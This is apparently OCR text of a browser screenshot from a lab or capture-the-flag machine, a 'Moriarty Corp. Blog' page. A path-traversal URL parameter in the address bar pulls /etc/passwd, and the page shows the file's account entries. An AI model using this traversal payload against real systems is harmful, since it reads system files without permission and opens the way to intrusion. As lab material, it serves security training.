 不安全 | 192.168.56.102/?file=.../../../../../../etc/passwd 无痕模式
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin